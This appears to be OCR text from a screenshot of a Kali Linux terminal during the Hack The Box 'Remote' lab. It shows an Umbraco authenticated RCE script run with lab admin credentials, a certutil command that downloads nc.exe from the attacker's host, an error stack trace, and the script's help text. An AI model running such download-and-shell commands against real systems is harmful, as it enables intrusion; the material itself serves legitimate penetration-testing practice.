 1 2 3 4 5 10.10.14.11 10.10.14.11 23:26
techhacker@kali: ~/oscp/htb/remote
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns × techhacker@kali: ~/oscp/htb/remote × techhacker@kali: ~ × techhacker@kali: ~/oscp/htb/remote × techhacker@kali: ~/oscp/htb/remote × techhacker@kali: ~/oscp/tools ×
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
┌──(techhacker㉿kali)-[~/oscp/htb/remote]
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "certutil -f -urlcache http://10.10.14.1
1/nc.exe nc.exe"
Error parsing the XSLT:System.ComponentModel.Win32Exception (0×80004005): The system cannot find the file specified
at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
at System.Xml.Xsl.CompiledQuery.Script9.xml()
at (XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at Root(XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at System.Xml.Xsl.XmlILCommand.Execute(Object defaultDocument, XmlResolver dataSources, XsltArgumentList argumentList, XmlW
riter writer)
at System.Xml.Xsl.XslCompiledTransform.Transform(IXPathNavigable input, XsltArgumentList arguments, TextWriter results)
at umbraco.macro.GetXsltTransformResult(XmlDocument macroXml, XslCompiledTransform xslt, Dictionary`2 parameters)
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
┌──(techhacker㉿kali)-[~/oscp/htb/remote]
└─$ python3 exploit.py --help
usage: exploit.py [-h] -u USER -p PASS -i URL -c CMD [-a ARGS]
Umbraco authenticated RCE
options:
-h, --help show this help message and exit
-u USER, --user USER username / email
-p PASS, --password PASS password
-i URL, --host URL root URL
-c CMD, --command CMD command
-a ARGS, --arguments ARGS arguments